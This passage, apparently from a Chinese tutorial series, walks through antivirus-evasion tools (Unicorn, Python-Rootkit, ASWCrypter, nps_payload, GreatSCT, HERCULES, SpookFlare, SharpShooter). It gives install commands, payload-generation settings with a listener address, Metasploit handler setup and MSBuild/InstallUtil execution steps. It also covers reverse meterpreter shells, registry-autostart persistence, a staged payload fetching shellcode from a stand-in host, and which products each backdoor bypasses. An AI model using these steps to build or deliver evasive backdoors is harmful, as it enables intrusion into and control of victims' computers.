






在测试机上执行生成的powershell脚本即可
静态可过,动态检测不可过
17. Unicorn免杀
Magic Unicorn是一个比较简单的小工具,主要是基于Matthew Graeber提出的PowerShell攻击技术以及David Kennedy和Josh Kelly 提出的powershell bypass技术,把所有payload都转换成powershell代码。
Magic Unicorn支持cobalt strike、Metasploit和自定义的shellcode。
安装:
git clone https://github.com/trustedsec/unicorn.git
python unicorn.py



powershell_attack.txt是生成的payload
unicorn.rc是msf配置文件,也就是用msfconsole -r unicorn.rc命令可以快捷的启动msf并监听相应端口
在测试机器上执行powershell_attack.txt里的代码
powershell代码转换成exe(易被查杀):
bat2exe
https://gsf-fl.softonic.com/9ec/a31/ce4a20a7e55acacde3c29e9500e06dbb99/Bat_To_Exe_Converter_x64.exe?Expires=1580917793&Signature=a6bc0ed7658210e87a3b7925883b4669bb1fe830&url=https://bat-to-exe-converter-x64.en.softonic.com&Filename=Bat_To_Exe_Converter_x64.exe
360动态检测不可过
18. Python-Rootkit免杀
Python-Rootkit,2017年开源的一款工具,当时号称Bypass all anti-virus,主要是对python代码进行多次编码,然后利用py2exe把python代码打包成exe,其实最终执行的是powershell命令,使用了PowerSploit的Invoke-Shellcode.ps1来反弹msf的shell。
程序还添加了后门持续化的功能,大体就是10秒钟检测一次连接是否正常,如果连接不存在就再重连msf,另外还使用了注册表添加了自启动项。
安装:
git clone https://github.com/0xIslamTaha/Python-Rootkit


source.py->GoogleChromeAutoLaunch.py


https://raw.githubusercontent.com/TideSec/BypassAntiVirus/master/tools/py2exe-0.6.9.win32-py2.7.exe
https://www.python.org/ftp/python/2.7.17/python-2.7.17.msi
metasploit需要4.8.2及以下的版本(msf升级到5.0后、PowerSploit升级到3.0后会有问题)
wget https://downloads.metasploit.com/data/releases/archive/metasploit-4.8.2-linux-x64-installer.run
chmod +x metasploit-4.8.2-linux-x64-installer.run
./metasploit-4.8.2-linux-x64-installer.run



Invoke-Shellcode.ps1
只支持windows/meterpreter/reverse_https和windows/meterpreter/reverse_http的反弹msf的shell
python生成exe,执行后调用powershell下载Invoke-Shellcode.ps1,然后反弹shell
静态可过,动态可过360
19. ASWCrypter免杀
ASWCrypter是2018年开源的免杀工具,原理比较简单,使用msf生成hta代码,然后使用python脚本对hta代码进行一定编码处理,生成新的hta后门文件,从而达到免杀效果。
安装:
git clone https://github.com/AbedAlqaderSwedan1/ASWCrypter.git
chmod +x ./ASWCrypter.sh
./ASWCrypter.sh
mkdir output


ASWCrypter是使用msfvenom生成基于powershell的hta后门文件,然后进行编码处理,达到一定的免杀效果,不过因为会调用powershell,行为检测还是很容易被检测出来。
火绒静动态均不可过
360静动态可过
20. nps_payload免杀
nps_payload是2017年开源的工具,安装使用都比较简单,nps_payload可以生成基于msbuild的xml文件和独立执行的hta文件,并对xml文件和hta文件做了一定的混淆免杀,从而达到免杀的效果。
安装:
git clone https://github.com/trustedsec/nps_payload
pip install –trusted-host pypi.org –trusted-host files.pythonhosted.org -r requirements.txt
nps_payload生成的xml或hta文件都需要使用msbuild来执行
Microsoft Build Engine是一个用于构建应用程序的平台,此引擎也被称为msbuild,它为项目文件提供一个XML模式,该模式控制构建平台如何处理和构建软件。Visual Studio使用MSBuild,但它不依赖于Visual Studio。通过在项目或解决方案文件中调用msbuild.exe,可以在未安装Visual Studio的环境中编译和生成程序。
适用条件:.NET Framework>=4.0

生成基于msbuild的xml文件:

本地加载执行:

远程文件执行:

动静态过360及火绒
21. GreatSCT免杀
GreatSCT可以基于Metasploit、自定义shellcode、powershell等生成payload,然后可利用多种白名单程序进行加载,从而达到免杀的目的。
生成相应shellcode后,使用installutil、msbuild、regasm、regsvcs等白名单程序来执行
支持的6种白名单方式:
1、Installutil.exe:安装程序工具是一款命令行工具,允许您通过运行安装程序组件来安装和卸载特定程序集中的服务器资源。
2、Msbuild.exe:Microsoft Build Engine是一个用于构建应用程序的平台。这个引擎,也称为MSBuild。
3、Mshta.exe:Mshta.exe运行Microsoft HTML应用程序,Windows OS实用程序负责运行HTA(HTML应用程序)文件。我们可以运行JavaScript或Visual的HTML文件。
4、Regasm.exe:程序集注册工具读取程序集内的元数据,并将必要的记录添加到注册表中,从而允许COM客户端透明地创建.NET框架类。
5、Regsvcs.exe:RegSvcs表示Microsoft .NET远程注册表服务,它以.NET服务安装著称。
6、Regsvr32.exe:Regsvr32是一个命令行实用程序,用于在Windows注册表中注册和取消注册OLE控件,例如DLL和ActiveX控件。
安装:
git clone https://github.com/GreatSCT/GreatSCT.git
cd setup/
./setup.sh -c
python3 GreatSCT.py

list
use 1

list

use 8

set LHOST 192.168.6.128
set LPORT 4567
generate

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
/usr/share/greatsct-output/source/payload.xml文件拷贝到测试机
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe payload.xml
静动态均可过
使用参数自动生成shellcode
基于installutil的shellcode:
python3 GreatSCT.py –ip 192.168.6.128 –port 4567 -t Bypass -p installutil/meterpreter/rev_https.py

测试机执行:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false payload.exe
静动态均可过
批量生成后门:
cp -r GreatSCT/ /opt/
python3 GreatSCT.py -t Bypass –generate-awl –ip 192.168.6.128 –port 4567
/usr/share/greatsct-output
GreatSCT由于是基于白名单的文件加载,所以生成的.xml或.dll之类免杀效果比较好,而.exe文件免杀效果就比较一般
22.HERCULES免杀
HERCULES,2017年的免杀工具,可以直接生成msf可用的payload并进行免杀,也可以对自定义payload进行免杀,还可以进行后门文件捆绑,并可进行upx加壳
安装:
操作系统 Version
Ubuntu 16.04 / 15.10
Kali linux Rolling / Sana
Manjaro *
Arch Linux *
Black Arch *
Parrot OS 3.1
golang安装: https://github.com/golang/go/wiki/Ubuntu
git clone https://github.com/EgeBalci/HERCULES
go get github.com/fatih/color
go run Setup.go
chmod +x HERCULES
./HERCULES

安装中可能存在的问题:
1.成功后执行./HERCULES,提示[!] HERCULES is not installed properly, please run setup.sh
先删除HERCULES/SOURCE/HERCULES文件,再回到HERCULES目录下再次安装go run Setup.go
- 执行时路径配置
./HERCULES: line 4: cd: SOURCE: No such file or directory
./HERCULES: line 5: ./HERCULES: No such file or directory
配置变量$HERCULES_PATH
export HERCULES_PATH=/root/Tools/HERCULES
- 生成后门出错
在使用HERCULES生成后门文件时,可能遇到一个imported错误
[*] export GOOS=windows && export GOARCH=386 && export GOPATH=$HERCULES_PATH && go build -ldflags “-H windowsgui -s -w” test1.go
./hack.go:7: imported and not used: “EGESPLOIT/RSE”
配置变量$GOPATH
export GOPATH=/root/go
HERCULES也是和msf无缝对接的免杀工具
具体免杀的实现查看HERCULES/src/EGESPLOIT/RSE/BypassAV.go文件,使用了传统的添加花指令的方式进行免杀,另外还使用了upx加壳进行保护等。
生成后门:



HERCULES免杀原理相对简单,对payload添加无用代码和多次跳转的方式进行免杀处理,从实际测试来看免杀效果只能说是一般。可以对其免杀代码进行定制化修改,做成自己轮子工具。
动态可过360和火绒
静态不可过360
23.SpookFlare免杀
SpookFlare,2018年开源的工具,目前还在更新,使用了多种方式进行bypass。可直接生成基于Meterpreter、Empire、Koadic等平台的的shellcode,并对代码进行混淆、二次编码、随机填充字符串等,从而达到较好的免杀效果。
安装:
git clone https://github.com/hlldz/SpookFlare.git
pip install –trusted-host pypi.org –trusted-host files.pythonhosted.org -r requirements.txt


SpookFlare对每个payload都进行了代码混淆处理,基本都加入了随机代码
SpookFlare/lib目录下的响应加密处理文件
生成后门:



C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:exe /out:test.exe vkaUsjeKKKYa.cs
SpookFlare对powershell脚本和hta文件等的免杀还是不错的,基本静态查杀都能bypass。
SpookFlare目前是2.0版本,没法直接生成exe文件,在1.0版本可以直接生成基于msf的exe文件,https://github.com/hlldz/SpookFlare/releases下载1.0版本。
可过火绒 不可过360
24.SharpShooter免杀
2018年开源工具,基于Python2开发,是较专业的Payload生成框架,支持反沙箱、分阶段和无阶段的Payload执行,能够生成hta,js,jse,vba,vbe,vbs,wsf等多种格式的payload,创建的payload可用于编译执行任意C#源代码,SharpShooter能对payload使用随机密钥进行RC4加密,能检测沙箱从而避开杀软的检测
安装:
git clone https://github.com/mdsecactivebreach/SharpShooter
pip install –trusted-host pypi.org –trusted-host files.pythonhosted.org -r requirements.txt


Stageless JavaScript:
SharpShooter.py –stageless –dotnetver 4 –payload js –output foo –rawscfile ./raw.txt –sandbox 1=contoso,2,3
Stageless HTA:
SharpShooter.py –stageless –dotnetver 2 –payload hta –output foo –rawscfile ./raw.txt –sandbox 4 –smuggle –template mcafee
Staged VBS:
SharpShooter.py –payload vbs –delivery both –output foo –web http://www.foo.bar/shellcode.payload –dns bar.foo –shellcode –scfile ./csharpsc.txt –sandbox 1=contoso –smuggle –template mcafee –dotnetver 4
Custom CSharp inside VBS:
